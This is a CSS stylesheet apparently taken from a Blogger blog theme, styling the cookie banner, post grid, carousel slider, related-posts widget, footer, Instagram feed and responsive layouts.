#cookieChoiceInfo{bottom:0!important;top:auto!important;border-top:1px solid #eeeeee;border:1px solid #eeeeee;background-color:#fff!important;letter-spacing:1px;text-transform:uppercase;width:94%;padding:1%;margin:2%}.cookie-choices-text{font-size:9px!important;color:#000!important}#cookieChoiceInfo > a:nth-child(2),a#cookieChoiceDismiss,#cookieChoiceInfo a{border:1px solid #000;color:#000!important;padding:5px 10px 5px 10px!important;font-size:9px}#cookieChoiceInfo > a:nth-child(2):hover,a#cookieChoiceDismiss:hover,#cookieChoiceInfo a:hover{color:#c9dff7!important}.cookie-choices-info .cookie-choices-button{margin-left:0!important;margin-right:7px}.cookie-choices-info .cookie-choices-buttons{text-align:left!important}
/* -----   POSTS SECTION   ----- */
.post-outer .snippet-thumbnail{padding-right:4.5%}.post-outer .snip-body .stopkaposta{border:none}.post-grid img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.post-grid:nth-child(odd) .snippet-thumbnail span,.post-grid:nth-child(even) .snippet-thumbnail span{background:#99a896}.post-grid:nth-child(even) .pdate{right:-65px;top:40%;background:none!important;font-size:15px;height:40px;display:block;width:200px;transform:rotate(-90deg) translate(0,-100%);transform-origin:100% 0;position:absolute}.post-grid:nth-child(odd) .pdate{left:-195px;top:40%;background:none!important;font-size:13px;height:40px;display:block;width:200px;transform:rotate(-90deg) translate(0,-100%);transform-origin:100% 0;position:absolute}.pdate a{font-size:13px!important}.post-grid:nth-child(odd) .snip-body{position:absolute;top:45%!important;transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);right:0;width:40%}.post-grid:nth-child(even) .snip-body{position:absolute;top:45%!important;transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);padding-right:20%!important;width:40%;margin-left:0%!important;padding-left:0%;padding-right:10%;text-align:right;margin-left:0}.post-grid:nth-child(odd):hover .jump-link a::before,.post-grid:nth-child(even):hover .jump-link a::after,.PopularPosts article.post:hover .jump-link a::before{background-color:#99a896!important;width:100px!important}.post-grid:hover .jump-link a{color:#99a896}.post-grid:nth-child(odd) .jump-link a::before,.PopularPosts article.post .jump-link a::before{width:80px!important;backgound-color:#95c1c6!important}.post-grid:nth-child(even) .jump-link a::before{display:none}.post-grid:nth-child(even) .jump-link a::after{background-color:#95c1c6!important;display:inline-block;margin:0 0 0 0;height:1px;content:" ";text-shadow:none;width:80px;vertical-align:inherit;-webkit-transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-ms-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;transition:all .7s ease-in-out}.post-outer .snip-body{padding-left:3%;text-align:left}.post-outer h2.post-title,.post-outer .snippet-body,.snip-body h1.post-title{text-align:left}.post{border-bottom:1px solid #99a896}.post-grid .post-outer-container{padding-bottom:0!important}span.udostepnij{display:none}.jump-link a{font:normal normal 20px Ubuntu!important;background:transparent;vertical-align:middle!important;letter-spacing:.15em;z-index:999!important;position:relative;margin-left:0;color:#95c1c6}.jump-link a::before{background-color:#95c1c6!important;display:inline-block;margin:0 10px 0 0;height:1px;content:" ";text-shadow:none;width:50px;vertical-align:inherit;-webkit-transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-ms-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;transition:all .7s ease-in-out}.Blog .widget-content{width:100%}#Blog1{max-width:100%}.post-body .snippet-thumbnail img{padding-bottom:0}.post-grid{width:98%;display:inline-block;float:left;margin-bottom:0;padding:2% 2% 2% 0}.featuredthumb{position:relative;width:100%}.snippet-body{margin:10px 0;text-align:justify}.komentarze{text-align:center;margin-top:25px}.post-timestamp{margin-left:0!important}.stopkaposta .post-timestamp{display:inline-block;float:left}.stopkaposta{border-top:1px solid #99a896;border-bottom:1px solid #99a896;display:inline-block;width:100%}.post-share span.udostepnij,.post-outer-container .stopkaposta .post-timestamp a{color:#000000}a.g-profile,.post-outer-container .post-timestamp a{color:#323232}.post-outer-container .post-timestamp a{margin:0;font:normal normal 13px Montserrat;letter-spacing:2px;text-transform:uppercase;background:transparent;text-align:left}.post-outer-container .pdate2 .post-header-line-1{border-bottom:1px solid #99a896;padding-bottom:10px;margin-bottom:20px}.post-outer-container .post-header-line-1,.post-outer-container .post-header-line-1 span.fn{font:normal normal 13px Montserrat!important;text-transform:uppercase}a.g-profile span{margin-right:10px;display:inline-block}a.g-profile:before{font-family:FontAwesome;font-weight:900;content:"\f007";margin-bottom:10px}.post-author-label{display:none}.pdate .post-author{display:none}.pdate{display:inline-block;font-size:80%;position:relative;float:left!important;text-align:left!important;padding:0 10px 10px 0}.pdate .post-header{margin-bottom:0}.post-outer-container .post-header-line-1{margin-bottom:0;margin-left:0;text-align:left}h2.post-title{text-align:center;margin-bottom:20px;margin-top:0}h2.post-title a{font:italic bold 30px Montserrat;color:#95c1c6}h2.post-title a:hover{color:#99a896}.separator a{margin-left:0px!important}.post-body img{max-width:100%;vertical-align:middle;margin-bottom:10px;height:auto}.post-outer-container{border-bottom:1px solid #99a896;padding:0 0 30px 0;background:transparent}.post-footer{font:normal normal 18px Montserrat}.post-footer a{color:#000000}.post-footer a:hover{color:#99a896}.post-share{padding:15px 0 10px 0;font:normal normal 13px Montserrat;letter-spacing:3px;text-transform:uppercase;width:48%;display:inline-block;float:right;text-align:right;border-bottom:1px solid #99a896}.post-outer-container .post-header-line-1 .comment-link{display:none}.post-outer .snip-body,.post-outer .snippet-thumbnail{float:none!important;display:table-cell;vertical-align:middle!important;height:auto!important}.post-outer .snippet-thumbnail{position:relative}.post-outer .snip-body{width:45%}.post-outer .snippet-thumbnail{width:52%}.jump-link-1 a{margin-left:0}.post-grid:nth-child(even){margin-top:80px}.post-grid:nth-child(odd){margin-top:0px}
.pager-content #blog-pager-older-link {border-left: 1px solid #99a896;}.pager-content #blog-pager-older-link a, .pager-content #blog-pager-newer-link a{font:normal normal 13px Montserrat}.pager-content #blog-pager-older-link .fa {float: right;margin-top: 15px!important;margin-left: 0%;}.pager-content #blog-pager-newer-link .fa {float: left;margin-top: 15px!important;margin-left: 0%;}.pager-content p {text-transform:lowercase;letter-spacing:0!important;font-style:italic!important}.pager-content .blog-pager-older-link:after, .pager-content .blog-pager-newer-link:before{display:none;}.comments{border: 1px solid #99a896;padding: 20px}
/* -----   POSTS ENTRY SECTION   ----- */
.post-body.float-container a{color:#95c1c6!important;}.post-body.float-container a:hover{color:#99a896!important;}h1.post-title{font:italic normal 45px Montserrat;color:#000000;text-align:left;margin-bottom:20px;margin-top:0px;}.post-body{margin-bottom:20px;}.post-body h2 {font:italic normal 45px Montserrat;font-size:160%}span.byline.post-labels a:hover{border:1px solid #f0e9e9;background:#95c1c6;color:#000000;}span.byline.post-labels a{border:1px solid #99a896;background:#fdeee9;color:#000000;padding:10px 10px;text-transform:uppercase;font:normal normal 11px Ubuntu;margin:5px 2px;display:inline-block;white-space:nowrap;}#commentsHolder{border-bottom:1px dashed #000!important;}.comments .continue a{text-transform:uppercase;font-weight:normal;}.post-footer-line>*{margin-right:2px!important;}.comments h3.title{font:normal normal 16px Montserrat;text-transform:uppercase;}#comment-post-message{font:normal normal 16px Montserrat;margin:10px 0;}.comment-header{text-transform:uppercase;font-size:12px;}.snippet-body{font-style:normal;font-weight:normal!important;}.comments{margin-top:60px;}.post-outer h4 {font-weight:bold!important;}.label-info{display:none;}.post blockquote{border:1px solid #99a896;display:block;margin:30px 0;position:relative;padding:25px 45px 25px 45px;}.post blockquote::after{content:"\201C";background:#fff;font-family:Georgia,serif;font-size:50px;font-weight:bold;position:absolute;left:-20px;top:-2px;padding:0 10px;}.blog-pager-newer-link{float:left;}.blog-pager-older-link{float:right;}#blog-pager{font-size:13px;text-transform:uppercase;float:left;display:block;width:98%;margin-top:30px;margin-left:0px;margin-right:0px;letter-spacing:3px;}.blog-pager-older-link:after{font-family: FontAwesome;margin-left:10px;font-weight: 900; content: "\f101";}.blog-pager-newer-link:before{font-family: FontAwesome;margin-right:10px;font-weight: 900; content: "\f100";}
/* -----  SLIDER SECTION   ----- */
.slider-s{max-width:90%;margin:0 auto}.popularslider{z-index:8;position:relative;max-width:100%;margin:0 auto;margin-top:-285px}.popularslider .widget ul{padding-left:0em!important}.owl-carousel .owl-prev .fa,.owl-carousel .owl-next .fa{background:#99a896;color:#fdeee9;border-radius:100px;width:100px;height:100px;text-align:center;line-height:100px;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.owl-prev{display:block;position:absolute;left:-20px;top:50%;transform:translateY(-51.5%);font-size:30px;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.owl-next{display:block;position:absolute;right:-20px;top:50%;transform:translateY(-51.5%);font-size:30px;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.owl-carousel .owl-prev .fa:hover,.owl-carousel .owl-next .fa:hover{background:#95c1c6;color:#fdeee9}ul#owl-demo{padding-left:0}.owl-item li{list-style:none!important;display:inline-block;width:100%;margin:0%}.owl-dot{display:none!important}.owl-item ul{list-style:none!important}.rmore a {display:block;width:180px!important;padding:5px 10px;margin:0 auto;margin-bottom:20px;border:1px solid #000000}.owl-item li:hover .rmore a {border:1px solid #000000}.recentlabel {vertical-align: middle!important;}.owl-carousel .owl-item img{background:#fff;width:100%!important;}.recentlabel:before {display: inline-block;margin: 0 10px 0 0;height: 1px;content: " ";text-shadow: none;width: 30px;vertical-align: inherit;background-color:#000000;}.recentlabel:after {display: inline-block;margin: 0 0 0 0px;height: 1px;content: " ";text-shadow: none;width: 30px;vertical-align: inherit;background-color:#000000;}.owl-item li {list-style: none!important;border: 25px solid #ffffff;padding: 5%;display: inline-block;width: 83%;margin: 3% 2.5%;-webkit-box-shadow: -5px 0px 15px 5px rgba(0,0,0,.1);-moz-box-shadow: -5px 0px 15px 5px rgba(0,0,0,.1);box-shadow: -5px 0px 15px 5px rgba(0,0,0,.1);}.owl-carousel img{float:left;margin-right:0;width:100%;margin-bottom:0;margin-left:0;object-fit:cover;height:auto}.owl-item{height:570px}
#owl-demo div img{webkit-filter:brightness(100%);filter:brightness(100%);width:100%;height:470px;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 03s ease 0s;}#owl-demo li:hover #rbody_center{padding-top:20px;padding-bottom:50px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.rmore a {font-size:14px!important;}.rmore{opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:scale(0);transform:scale(0);height:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.owl-item li:hover .rmore{opacity:1;-webkit-transform:scale(1);transform:scale(1);padding:20px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5 ease-in-out;transition:all .5s ease-in-out;}#owl-item img{transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.slider-s .widget{text-align:center}#rbody_center{padding:0 7%;display:table-cell;vertical-align:middle;opacity:1;background:rgba(255,255,255,0.9);transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out;padding-bottom:30px}#rbody{transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out;float:left;margin-top:0px;width:100%;position:relative;font-size:80%;letter-spacing:1.5px;overflow:visible;display:table;margin-left:12%;width:60%;position:absolute;height:auto;top:50%;letter-spacing:0;overflow:visible;display:table;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out; transform:translateY(-51.5%);-ms-transform:translateY(-51.5%);-webkit-transform:translateY(-56%);-moz-transform:translateY(-51.5%);-o-transform:translateY(-51.5%)}.owl-item:hover #rbody{cursor:pointer}.owl-item .owl-title-in{padding:0px;line-height:155%!important;padding-bottom:0}.owl-item .owl-title-in a{font:normal normal 20px Ubuntu;color:#000000}.owl-item:hover .owl-title-in a,.owl-item .recentlabel a:hover{color:#95c1c6!important}.owl-carousel .owl-stage-outer{height:auto;padding:0 0 0}.owl-item:hover img{transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.owl-item .recentlabel{text-transform:uppercase;padding:20px 0 10px 0}
.owl-item .recentlabel a{padding:10px 0;letter-spacing:2px;font:normal normal 11px Ubuntu;color:#000000}#slider1{background:#fff}#owl-demo li{padding:0;overflow:hidden}#owl-demo li #rbody:before{content:"";;opacity:0;top:0;left:0;bottom:0;right:0;position:absolute;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.owl-item .recentlabel a:nth-child(1n+3){display:none}#owl-demo:hover img{webkit-filter:brightness(95%);filter:brightness(95%);-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.post-body .snippet-thumbnail img{-webkit-box-shadow:0 30px 40px 0 rgba(0,0,0,.2);-moz-box-shadow:0 30px 40px 0 rgba(0,0,0,.2);box-shadow:-10px 10px 30px 0 rgba(0,0,0,.2)}
/* -----  RELATED POSTS SECTION   ----- */
/*Za zgodą - Related Posts Widget by www.bloggerspice.com Start*/
#bloggerspice-rp{background:#fff;margin-bottom:20px}#r-post{background:#fff!important;padding:10px 0}#bloggerspice-rp h3{padding-bottom:20px;border-bottom:1px solid #99a896;font:italic bold 30px Montserrat;font-size:150%!important;text-align:center;padding-top:20px;margin-bottom:30px}#bloggerspice-rp ul{margin-bottom:0;padding:0 0;margin:0 auto;float:left;position:relative;z-index:9!important;width:100%}
#bloggerspice-rp ul li{float:left;height:auto;padding:0%;width:47.8%;position:relative}#bloggerspice-rp ul li:nth-child(2){padding:0 0 0 4%}.ptitle{padding-top:5px;text-transform:uppercase;text-align:center!important;background:#fff}.pthumb img{padding:0 0;transition:all 400ms ease-in-out;-webkit-transition:all 400ms ease-in-out;-moz-transition:all 400ms ease-in-out;-o-transition:all 400ms ease-in-out;-ms-transition:all 400ms ease-in-out;object-fit:cover;margin-left:0!important;width:100%!important;height:100%}#bloggerspice-rp .pthumb{overflow:hidden;width:100%;max-height:100%;padding-bottom:18px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}#bloggerspice-rp ul li:nth-child(3n+3){margin-right:0}#bloggerspice-rp ul{margin:0;padding:0;list-style:none}img.pthumbnail{float:left;margin-right:0px!important;height:auto;width:100%;overflow:hidden;background:#fff;-webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;-ms-transition:all 0.8s ease 0s;-o-transition:all 0}#bloggerspice-rp img.pthumbnail{z-index:9!important;-webkit-box-shadow:-5px 0 20px 0 rgba(0,0,0,.2);-moz-box-shadow:-5px 0 20px 0 rgba(0,0,0,.2);box-shadow:-5px 0 20px 0 rgba(0,0,0,.2)}
/* -----   FOOTER SECTION   ----- */
#blogfooter-all{background:#fff;max-width:94%;margin:0 auto}.copyr{margin-top:80px;max-width:100%;margin:0 auto;background-color:#fdeee9;padding-top:40px}
.copyr .widget{text-align:Center;padding:30px 0 0px 0}#blogfooter-wrapper{width:96%;margin:0 auto}
#stopka{padding:20px 2%;width:96%;display:inline-block;height:auto;font-size:13px;margin-top:75px;color:#323232!important;text-transform:uppercase;letter-spacing:4px;margin:0 auto!important;font-family:Ubuntu!important}#copyright a{background:transparent}.copyr a{color:#323232!important}.copyr a:hover{color:#99a896!important}#copyright{float:left;width:30%;text-align:right!important}#copyright a{text-align:right!important}#copyright1{float:left;width:70%}#social-icons.s-footer{padding:0}#social-icons.s-footer a{padding:0 10px;font-size:13px;letter-spacing:3px;white-space:nowrap;}#social-icons.s-footer .fa{font-size:14px;margin:10px 12px!important}#social-icons.s-footer span{display:inline-block}#blogfooter-all .widget {text-align:center}#totop{position:relative;text-align:center;display:block;max-width:1200px;margin:0 auto;margin-bottom:-10px!important}#totop{z-index:999}.to-top i{width:40px;height:40px;font-size:40px}.to-top .fa{border:1px solid #ffffff;border-radius:100%;padding:30px;margin-bottom:-80px;background:#95c1c6}a.to-top {color:#fdeee9!important}.to-top .fa:hover{border:1px solid #99a896;background:#99a896;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}a.to-top:hover{color:#ffffff!important;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#HTML222 h3.title{font:normal normal 70px Sacramento;text-transform:lowercase!important;font-weight:400;margin-bottom:50px;margin-top:10px}#HTML222 h3.title:before{content:"IT'S MY";display:block;font:normal normal 20px Ubuntu;text-transform:uppercase;letter-spacing:3px;padding-bottom:10px}footer-wrapper {width:29.2%;padding:1%;float:left;display:inline-block;border:0px solid #000;margin:1%}
@media screen and (max-width:500px){#bloggerspice-rp ul li:nth-child(2){padding:0!important}#bloggerspice-rp ul li{width:98%;margin-bottom:30px}.post-body.float-container a {clear:both!important;float:none!important}.post-share span.udostepnij {display:none;}.post-outer .snippet-body{max-width:97%;}.post-share{padding:15px 0!important}#social-media .fa {padding:0 10px}.owl-item li {width:75%!important;    -webkit-box-shadow: -5px 0px 10px 5px rgba(0,0,0,.1);-moz-box-shadow: -5px 0px 10px 5px rgba(0,0,0,.1);box-shadow: -5px 0px 10px 5px rgba(0,0,0,.1);}#owl-demo div img {height: 240px!important}.owl-item {height:330px!important}#rbody {width:60%;margin-left:7.6%}.rmore{display:none}.owl-item .owl-title-in a {font-size:15px}.owl-item .recentlabel a{font-size:7px;padding-right:12px!important}.owl-carousel .owl-prev .fa, .owl-carousel .owl-next .fa{width:70px;height:70px;line-height:70px}.owl-prev{left:-10px}.owl-next {right:-12px}
.post-grid:nth-child(even) {margin-top:10px!important}.post-grid:first-child .snippet-thumbnail span {margin-top:-85px!important;padding-bottom:55px!important;padding-top:23px}#blogregion-all {margin-top:-310px}#blogregion-all-a {margin-top:5px!important}}
@media screen and (max-width:700px){#copyright,#copyright1 {width:50%!important;}}
@media screen and (max-width:800px) and (min-width: 501px) {#Image111 img{max-width:50%!important}.post-grid:first-child .snippet-thumbnail span {margin-top:-130px!important;padding-bottom:95px!important;padding-top:23px}#blogregion-all {margin-top:-270px}#blogregion-all-a {margin-top:0px}}
@media only screen and (min-width: 1000px) and (max-width: 1260px) {#blogregion-all{width:90%!important}.onthemidlle .PopularPosts article.post{width:30.5%}}
@media screen and (max-width:800px){.menutop,#menu{background:transparent!important}#Header{width:100%!important}#blogregion-all {z-index: 5!important;position: relative;}#searchicon2{display:block;padding:30px;margin-top:-28px}#menutop {width:19%!important}#pkmenu-search input{width:96%!important}
.popularslider{z-index:5}#menutop1{display:none!important}#menutop{min-height:58px}.onthemidlle .PopularPosts .widget-content div {display:block!important}#blogfooter-all {max-width:90%} #menutop{display:block}.onthemidlle .PopularPosts article.post {width:85%!important;padding:5%!important}.titlewrapper h1 a {font-size:25px!important}.post-grid:nth-child(odd) .snippet-thumbnail span {height:95%!important}.post-grid:nth-child(odd) .snippet-thumbnail span {left:-99%!important}#blogfooter-wrapper {display:none}div#menutop-1.main.section {display:none}#searchicon {padding-top:20px}.topmenu-fix li {padding:0px!important}
#Header-big {margin-top:-10px!important;padding-top:20px} #menutop{background:transparent;position:relative}#blogregion-all {max-width:90%}#pkmenu-search.search-visible {margin-top:50px!important;z-index:9}
.onthemidlle .PopularPosts article.post{width:98%;margin-bottom:20px}#homeicon{display:none!important}.post-grid .pdate{display:none!important}.onthemidlle .widget h3.title:first-line{font-size:30px}#searchicon{position:absolute;top:0;right:0}.post-grid:nth-child(even) .snip-body,.post-grid:nth-child(odd) .snip-body{width:98%;;display:block;position:relative;padding:0!important;top:0!important;transform:translateY(-50%);-ms-transform:translateY(0%);-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-o-transform:translateY(0%)}.post-outer .snippet-thumbnail{width:100%}#menutop{display:inline-block;width:100%}#searchicon{float:right}#pkmenu-search.act{-webkit-transition:height,0.5s linear;-moz-transition:height,0.5s linear;-ms-transition:height,0.5s linear;-o-transition:height,0.5s linear;transition:height,0.5s linear;top:-50px;position:absolute!important;width:100%}#pkmenu-search.search-visible{width:90%!important}#searchbox{width:90%!important;margin-top:10px!important;margin-left:0}#pkmenu-search.search-visible,#pkmenu-search.act{overflow:hidden;padding:0!important}.post-outer .jump-link a{margin-left:0}.post-grid .pdate{margin-top:15px}.post-outer .snip-body{float:none!important}.post-outer .snippet-thumbnail{margin-bottom:-10px!important}.post-outer .snip-body{padding-left:0%}h2.post-title a,h1.post-title.entry-title,#blog-wrapper-1 #FeaturedPost1 h3.post-title a{font-size:20px!important}.slicknav_menu i{display:none}.footerbar-all #social-icons .fa{margin:10px!important}.FeaturedPost h3.title{margin-left:0px!important;margin-right:0px!important}.post-share span.udostepnij{display:block!important;padding-top:10px}#Header h1,#Header h2,.titlewrapper h1,.titlewrapper h2,.titlewrapper h2 a {font-size:25px!important}#header-inner-1,#social-media{width:100%!important;display:block}#Header{display:block!important;width:100%}#social-media{text-align:center!important}.post-grid{width:100%}#blogregion,#sidebar{width:100%}.slicknav_menu{display:block}.topmenu{display:none}#mobile-plist{display:block}#PageList1_select{border:0 solid #fff;background:transparent!important;text-transform:uppercase;max-width:100%}#PageList1_select li{padding:20px!important}option{padding:20px!important}#plist{display:none}.post-grid:nth-child(3n+1) .home-labels span.byline.post-labels a:nth-child(1n+3){display:none}.menutop{margin-bottom:0px!important}#menutop-1 #PageList1{display:none}#Header-big{margin-top:0;padding-bottom:250px}#Header {max-width:90%}.footer-wrapper{width:98%!important;padding:30px 0!important}}
@media screen and (max-width:1025px){.owl-item {height:500px}#Image111 img {margin-top:-100px}#Image111 {margin-top:100px!important}#owl-demo div img{height:393px}#rbody{margin-top:5px}}
@media screen and (max-width:1281px) and (min-width: 1000px) {.slider-s {max-width:95%!important}#rbody {margin-left:11%}}
@media screen and (max-width:1366px) and (min-width: 1000px) {.titlewrapper {padding:0 0 20px 0}}
@media screen and (max-width:1281px) and (min-width: 1026px) {.owl-item {height:600px}#Image111 img {margin-top:-140px}#Image111 {margin-top:140px!important}#owl-demo div img {height:488px}.owl-next {right:-10px}.owl-prev {left:-10px}.owl-item li { width: 82%!important;}#Header-big {padding-bottom:305px}.popularslider {margin-top:-300px!important}}
@media screen and (max-width:1367px) and (min-width: 1282px) {#Image111 img {margin-top:-130px}#rbody{margin-left:12.5%}#Image111 {margin-top:140px!important}.owl-item {height:612px!important}.owl-item li {margin:5% 3%!important;}#owl-demo div img {height:515.94px!important}#Header-big {padding-bottom:305px}.popularslider {margin-top:-305px!important}}
.fade-in{animation-name:fadeIn;animation-duration:4s}.fade-down{animation-name:fadeUpIn;animation-duration:4s;}@-webkit-keyframes fadeIn{0%{opacity:0;}95%(opacity:0)100%{opacity:1;}}@keyframes fadeIn{0%{opacity:0;}95%(opacity:0)100%{opacity:1;}}@keyframes fadeUpIn{0%{opacity:0;transform:translate3d(0,-10%,0);}100%{opacity:1;transform:none;}}@-webkit-keyframes fadeUpIn{0%{opacity:0;transform:translate3d(0,-10%,0);}100%{opacity:1;transform:none;}}
@keyframes fadeInDown{from {opacity: 0;transform: translate3d(0, -20%, 0);} to {opacity: 1;transform: translate3d(0, 0, 0);}}
.fade-in-down{animation-name:fadeInDown;animation-duration:2s;}
.post-grid {position:relative}.widget#HTML459  {padding:0!important;}.post-grid img.post-thumb {object-fit:cover!important;width:100%!important}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
.post-outer {display:block!important}.post-outer .snip-body, .post-outer .snippet-thumbnail {display:inline-block!important;}.sidebar .PopularPosts .post {display:block;min-height:100px}.sidebar .PopularPosts h3.post-title {display: inline-block !important;float: right; margin-left: 20px;text-align: left;width: calc(100% - 120px);margin-top:20px;padding-bottom:20px!important;}
.sidebar .PopularPosts img {width:100px;height:auto!important;float: left;margin: 0;}.sidebar .PopularPosts img {border-radius:0px}.sidebar .PopularPosts .widget-content .snippet-thumbnail {width: 100px;height: 100px;overflow: hidden;display: inline-block;}#blogregion-all {overflow:hidden}.menutop.topmenu-fix {display: none;}#sidebar .widget.BlogArchive h3.title {border-top:0px solid #fff!important;border-left:none!important;border-right:none!important}#ArchiveList {margin-top:10px}.onthemidlle {display:none}}
#instafeed li {list-style:none;display:inline-block}
#instafeed .ins:after { position:relative;top: 52%;font-family: FontAwesome; content:"\f16d";z-index:9;font-size:30px;background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);-webkit-background-clip: text;background-clip: text;-webkit-text-fill-color: transparent;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}#instafeed{width:100%;display:block;margin:0;margin-bottom:20px;margin-top:20px;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out;}#instafeed a{padding:0;margin:0;display:inline-block;position:relative;}#instafeed li{width:16.66%;display:inline-block;margin:0!important;padding:0.5%!important;}#instafeed .ins {text-align:center;height: 100%;position: absolute; width: 100%;top:0; opacity:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}
#instafeed li:hover .ins:after {top:50%}
#instafeed li:hover .ins {opacity:1}
#Header-big {
max-width: 100%;
margin: 0 auto;
display: flex;
align-items: center;
}
#menutop1 {
z-index: 6;
width: 42%;
text-align:right;
display:inline-block;
margin-left: 0%;}
#Header {
width: 15%;
max-width: 100%;
background: transparent;
display: inline-block!important;
text-align: center;
}
#menutop {
margin-top: 0px;
text-align: left;
width: 42%;
display:inline-block;
z-index: 6;
}#menu li .fab,#menu li .fa {font-size:12px}
.search2{vertical-align:top!important;float:none;display:inline-block!important;line-height:1;padding-left:8px;margin-top:2px}
#menutop1 #menu ul {text-align:right}
#menutop #menu ul {text-align:left}
#bloggerspice-rp {float:left}
.comments {display:none}.pager-content #blog-pager-newer-link {padding:10px; text-align:right}
.pager-content #blog-pager-older-link {padding:10px; text-align:left}.CSS_LIGHTBOX {z-index: 999 !important;}
--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout {background:#f4f5f9!important;}
body#layout div.layout-title {font-family:Open Sans!important}
body#layout div#HTML446.widget.HTML.locked-widget .widget-content, body#layout div#HTML457.widget.HTML.locked-widget .widget-content,body#layout div#HTML458.widget.HTML.locked-widget .widget-content, body#layout div#HTML459.widget.HTML.locked-widget .widget-content {background-color:#fff6d5!important}body#layout div.section {background:#fff!important;}body#layout .hidden,body#layout .invisible{display: inherit;}
body#layout .section h4 {background:#fbede7!important;margin:0!important;padding:10px;text-align:center;font-family:Open Sans;letter-spacing:2px;font-size:14px;}body#layout div#menutop-1.main.section {width:90%;margin:0 auto}body#layout .popularslider, body#layout #Header-big, body#layout #blogfooter-all, body#layout .copyr {width:95%;margin:0 auto}body#layout .onthemidlle {width:100%;margin-top:50px}
body#layout .slider-s {max-width:100%}body#layout #blogregion {margin-top:0px}body#layout #Header-big {padding-bottom:10px}body#layout #blogregion-all-a {padding:0px;margin:0 auto;float:none;width:95%}
body#layout .widget-content {max-width:90%;}body#layout .navigation{display: none;}body#layout .page,body#layout .sidebar_top,body#layout .sidebar_bottom{display: inline-block;left: inherit; position: relative;     vertical-align: top;}body#layout .page {float: right;margin-left: 20px;width: 55%;}body#layout .sidebar-container{float: right;width: 40%;}body#layout .hamburger-menu {display: none;}
--></style>
<style>
